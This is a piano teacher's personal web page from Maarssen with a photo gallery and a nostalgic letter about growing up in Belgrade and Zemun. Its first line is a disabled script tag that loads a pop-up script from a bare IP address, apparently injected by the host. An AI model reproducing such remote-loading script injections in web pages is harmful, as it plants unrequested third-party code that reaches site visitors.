<!script src="http://216.127.92.18/cgi-bin/servePopADP101.pl?03"><!/script><!ADTOMI>

Maarssen - Nederland - o.l.v. Lana Gnus
Home Pianoles & workshops Concerten & optredens Cursusagenda Midi Publicaties Links Contact Foto's Tips Route Video Nieuws Fun page
First on the piano ......................... and than 15 years later playing with the Philharmonic Orchtestra ! Moments of the past with Prof. Evgenij Timakin
| | | |
| --- | --- | --- |
| 1978 | Press Promotion Photo B&W | "Aan De Amsterdamse Grachten" 2000. |
| Just like that...between the flowers of the Photostudio | Garden Party | Shakira-Look |
| At the Lesson | 2002 | Studio 2005 |
| | | |
| --- | --- | --- |
| "Practicing in the music-lab" | Kids - Concert 2003 | |
| Utrecht -- Oude Gracht | Private party 2002 | |
| My Kids 1995 | View at the city center of Amsterdam | MY KIDS.....>>>> | Recent photo
Dear Visitors,

I am not nostalgic, sentimental, or particularly proud about my place of birth: Belgrade and Zemun. Ha-ha , It wouldn't be my personal choice in the first place! Anyway, please allow me to show you around the place where I grew up.

I admit I wish I could jump into these pictures and meet again with all my friends who were once there with me. Unfortunately, almost all of them are not there anymore. They all left, and live as I do elsewhere in places all over the globe. Oh, I probably have enemies too, but I am not aware of them... (me ;-))

Here, my big Thanks and an "Ave" to the E-mail founder who made it possible for us to write and meet online!!!!

In my eyes, Belgrade is not the same place anymore … concrete and buildings could never mean that much to me. Now that I am a mature and grown woman () I suddenly realize one very important thing:

- My friends WERE my hometown.

Unfortunately not all of us feel equal happiness living abroad. So, I told them recently that I hope they will enjoy these pictures as often as they can. They should not forget to enjoy where they are right now. Also, I told them how much I wish we could live long enough to experience the hologram and project these pictures in 3D, perhaps in our gardens or on the walls in our living rooms. Imagine every day some other wallpaper: summer on "Lido", ice-cream at Pelivan's, cakes at Hotel Moskwa, "zito sa slagom" in Sremska, a concert at Kolarac, strolling in Kalemegdan park and "Danube Kej" – promenading in the hot summer evenings!

One thing that I do miss here: the smell of Zemun, a mix of gasoline, heated tar, Danube (or was it mud ? ;-)) and wind bringing the sounds of the river while I was waiting for my father to finish painting the boats ( It had to be done every spring ) .

Please take a minute of your time….
Home Pianoles & workshops Concerten & optredens Cursusagenda Midi Publicaties Links Contact Foto's Tips Route Video Nieuws Fun page